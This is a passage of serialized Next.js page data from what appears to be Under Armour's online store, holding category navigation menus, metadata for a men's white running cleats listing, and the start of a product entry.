Shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n87:[\"$\",\"li\",\"boys-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/running/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n88:[\"$\",\"li\",\"boys-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n89:[\"$\",\"li\",\"boys-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"8a:[\"$\",\"li\",\"girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/\",\"children\":\"Girls\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/equipment/\",\"children\":\"Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-hats-headbands\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/hats-headbands/\",\"children\":\"Hats \u0026 Headbands\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls-accessories-sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/accessories/waterbottles/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/outerwear/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-one-piece\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/one-piece/\",\"children\":\"One Piece \u0026 Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/pants/\",\"children\":\"Athletic Pants, Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"girls-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"girls-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/running/\",\"children\":\"Running \u0026 Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"girls-footwear-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],\"$L9c\"]}]]}],\"$L9d\",\"$L9e\"]}]]}]\n"])</script><script>self.__next_f.push([1,"8b:[\"$\",\"li\",\"kids-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-sport-hockey\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/hockey/boys/\",\"children\":\"Hockey\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/boys+girls/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-softball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/softball/\",\"children\":\"Softball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sport-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"8c:[\"$\",\"li\",\"kids-shop-by-size\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Size\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-size-8-plus\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/big-kids/\",\"children\":\"Big Kids (8-20)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-little-kids-4-7\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/little-kids/\",\"children\":\"Little Kids (4-7)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-toddler-2t-4t\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/toddler/\",\"children\":\"Toddler (2T - 4T)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-infant-12M-24M\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/infant/\",\"children\":\"Infant (12M - 24M)\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-size-newborn\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/newborn/\",\"children\":\"Newborn (0M - 9M)\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n8d:[\"$\",\"li\",\"shoes-track\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/track-and-field/\",\"children\":\"Track \u0026 Field\"}],\"$undefined\",\"$undefined\"]}]\n8e:[\"$\",\"li\",\"shoes-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}]\n8f:[\"$\",\"li\",\"shoes-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]\n90:[\"$\",\"li\",\"shoes-shop-by-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-collections-charged\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/ua-charged/\",\"children\":\"UA Charged+\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/shoes/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-slip-on-sneakers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-slip-on-sneakers/\",\"children\":\"UA SlipSpeed™\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-Curry\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/shoes/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/deaaron-fox-shoes-and-clothing/\",\"children\":\"D. Fox 2\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-project-rock\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/shoes/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-ua-exclusives\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/bryce-harper-collection/\",\"children\":\"Bryce Harper\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n91:[\"$\",\"li\",\"sale-boys-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]\n92:[\"$\",\"li\",\"sale-boys-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n93:[\"$\",\"li\",\"sale-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/\",\"children\":\"Girls\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n9b:[\"$\",\"$L9f\",null,{\"statusCode\":404,\"pageCont"])</script><script>self.__next_f.push([1,"ent\":\"$59:props:pageContent\"}]\n"])</script><script>self.__next_f.push([1,"9c:[\"$\",\"li\",\"girls-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]\n9d:[\"$\",\"li\",\"girls-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n9e:[\"$\",\"li\",\"girls-clothing-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"21:[[\"$\",\"title\",\"0\",{\"children\":\" Men's Running Gear \u0026 Clothes - Cleats and Spikes in White | Under Armour\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Shop Men's Running Gear \u0026 Clothes - Cleats and Spikes in White on the Under Armour official website. Find men's running shoes, clothes and gear built to make you better — FREE shipping available in the USA.\"}],[\"$\",\"meta\",\"2\",{\"name\":\"robots\",\"content\":\"noindex\"}],[\"$\",\"meta\",\"3\",{\"name\":\"google\",\"content\":\"notranslate\"}],[\"$\",\"meta\",\"4\",{\"property\":\"og:title\",\"content\":\" Men's Running Gear \u0026 Clothes - Cleats and Spikes in White | Under Armour\"}],[\"$\",\"meta\",\"5\",{\"property\":\"og:description\",\"content\":\"Shop Men's Running Gear \u0026 Clothes - Cleats and Spikes in White on the Under Armour official website. Find men's running shoes, clothes and gear built to make you better — FREE shipping available in the USA.\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:url\",\"content\":\"https://www.underarmour.com/en-us/c/mens/sports/running/white-cleats_and_spikes/\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:site_name\",\"content\":\"Under Armour\"}],[\"$\",\"meta\",\"8\",{\"property\":\"og:locale\",\"content\":\"en-us\"}],[\"$\",\"meta\",\"9\",{\"property\":\"og:image\",\"content\":\"https://www.underarmour.com/images/ua-logo-bg.png\"}],[\"$\",\"meta\",\"10\",{\"property\":\"og:image:alt\",\"content\":\"Under Armour logo\"}],[\"$\",\"meta\",\"11\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"12\",{\"name\":\"twitter:site\",\"content\":\"@UnderArmour\"}],[\"$\",\"meta\",\"13\",{\"name\":\"twitter:title\",\"content\":\" Men's Running Gear \u0026 Clothes - Cleats and Spikes in White | Under Armour\"}],[\"$\",\"meta\",\"14\",{\"name\":\"twitter:description\",\"content\":\"Shop Men's Running Gear \u0026 Clothes - Cleats and Spikes in White on the Under Armour official website. Find men's running shoes, clothes and gear built to make you better — FREE shipping available in the USA.\"}],[\"$\",\"meta\",\"15\",{\"name\":\"twitter:image\",\"content\":\"https://www.underarmour.com/images/ua-logo-bg.png\"}],[\"$\",\"meta\",\"16\",{\"name\":\"twitter:image:alt\",\"content\":\"Under Armour logo\"}]]\n"])</script><script>self.__next_f.push([1,"1d:null\n"])</script><script>self.__next_f.push([1,"1a:[\"$\",\"$L9a\",null,{\"productMap\":{},\"pageContent\":{\"settings\":{},\"gridCoordinates\":[],\"className\":\"categoryContent\",\"name\":\"sport-running-men\",\"hideFilter\":false,\"uacmsSlots\":{\"slots\":[{\"__typename\":\"Slots\",\"slotType\":\"guided-shopping\",\"contents\":[],\"gridCoordinates\":null},{\"__typename\":\"Slots\",\"slotType\":\"category-banner\",\"contents\":[],\"gridCoordinates\":null},{\"__typename\":\"Slots\",\"slotType\":\"ingrid-content\",\"contents\":[],\"gridCoordinates\":[]},{\"__typename\":\"Slots\",\"slotType\":\"category-grid-bottom\",\"contents\":[],\"gridCoordinates\":null}],\"pageTitle\":null,\"__typename\":\"UAWebContent\"}},\"collectionComparisonModel\":null,\"productReleases\":{\"productReleases\":[],\"sourceData\":null,\"availableNow\":false},\"children\":\"$La0\"}]\n"])</script><script>self.__next_f.push([1,"a1:I[494732,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/7862bf5e9b5c1e43.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/7b2783c6b0eb63f7.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/c59440347f889ed3.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"a2:I[107748,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/7862bf5e9b5c1e43.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/7b2783c6b0eb63f7.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/c59440347f889ed3.js\"],\"CategoryProducts\"]\n"])</script><script>self.__next_f.push([1,"a0:[\"$undefined\",[\"$\",\"$La1\",null,{\"staticSearchParams\":\"prefn1%3Dsize%26prefv1%3D8.5%257C9.5%257C11\",\"children\":[\"$\",\"$La2\",null,{\"cachedData\":{\"id\":\"product-category-listing\",\"time\":1768586782501,\"segments\":{\"locale\":\"en-us\",\"cid\":[\"mens\",\"sports\",\"running\",\"white-cleats_and_spikes\"],\"searchParams\":\"prefn1%3Dsize%26prefv1%3D8.5%257C9.5%257C11\"}},\"searchRefinementInput\":{\"category\":\"sport-running-men\",\"customRefinements\":[{\"attributeId\":\"c_colorgroup\",\"values\":[\"White\"]},{\"attributeId\":\"c_subsilhouette\",\"values\":[\"Cleats and Spikes\"]},{\"attributeId\":\"c_size\",\"values\":[\"8.5\",\"9.5\",\"11\"]}]},\"category\":{\"__typename\":\"Category\",\"id\":\"sport-running-men\",\"name\":\"Running\",\"description\":null,\"displayName\":\"Running Gear For Men\",\"pageName\":\"men's running shoes, clothes and gear\",\"url\":\"/c/mens/sports/running/\",\"alternativeUrl\":null,\"template\":\"search/searchResults\",\"pageTitle\":\"Men's Running Gear \u0026 Clothes\",\"pageDescription\":null,\"showFitModelSelection\":false,\"experienceType\":\"PREMIUM\",\"loyalty\":false,\"hideSubCategoriesInCategoryMenu\":false,\"isCategoryOnline\":true,\"categories\":[{\"__typename\":\"Category\",\"id\":\"sport-running-men\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Men\",\"alternativeUrl\":null,\"url\":\"/c/mens/sports/running/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"sport-running-women\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Women\",\"alternativeUrl\":null,\"url\":\"/c/womens/sports/running/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"sport-running-kids\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Kids\",\"alternativeUrl\":null,\"url\":\"/c/kids/sports/running/\",\"hideSubCategoriesInCategoryMenu\":false}],\"parent\":{\"__typename\":\"Category\",\"id\":\"sport-running\",\"name\":\"Running\",\"hideFromBreadCrumbs\":false,\"categories\":[{\"__typename\":\"Category\",\"id\":\"sport-running-men\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Men\",\"alternativeUrl\":null,\"url\":\"/c/mens/sports/running/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"sport-running-women\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Women\",\"alternativeUrl\":null,\"url\":\"/c/womens/sports/running/\",\"hideSubCategoriesInCategoryMenu\":false},{\"__typename\":\"Category\",\"id\":\"sport-running-kids\",\"hideFromLeftNavigationRefinement\":false,\"name\":\"Kids\",\"alternativeUrl\":null,\"url\":\"/c/kids/sports/running/\",\"hideSubCategoriesInCategoryMenu\":false}],\"parent\":{\"__typename\":\"Category\",\"id\":\"sport-running-men\",\"name\":\"Men\",\"hideFromBreadCrumbs\":false}},\"parentCategoryTree\":[{\"__typename\":\"Category\",\"id\":\"sport\",\"alternativeUrl\":null,\"url\":\"/c/sports/\",\"name\":\"Sports\",\"hideFromBreadCrumbs\":false},{\"__typename\":\"Category\",\"id\":\"sport-running\",\"alternativeUrl\":null,\"url\":\"/c/sports/running/\",\"name\":\"Running\",\"hideFromBreadCrumbs\":false},{\"__typename\":\"Category\",\"id\":\"sport-running-men\",\"alternativeUrl\":null,\"url\":\"/c/mens/sports/running/\",\"name\":\"Men\",\"hideFromBreadCrumbs\":false}]},\"pageContent\":\"$1a:props:pageContent\",\"productList\":{\"products\":[{\"id\":\"3027975-100-8.5/10\",\"currency\":\"USD\",\"style\":\"3027975\",\"name\":\"UA Shakedown Elite 3\",\"price\":{\"list\":{\"min\":150,\"max\":150},\"sale\":{\"min\":150,\"max\":150}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":null,\"upperLeftFlameIcon\":null},\"orderable\":true,\"url\":\"/p/running/ua_shakedown_elite_3_unisex_long_distance_track_spikes/3027975.html\",\"productPromotions\":[],\"shopTheLookColors\":[],\"subHeader\":\"Unisex Long Distance Track Spikes\",\"colors\":[{\"color\":\"100\",\"colorway\":\"White / Metallic Silver / Racer Red\",\"hex\":\"EFF1FF\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"White\",\"secondaryHex\":\"A2A2A0\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/3027975-100_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Shakedown Elite 3, 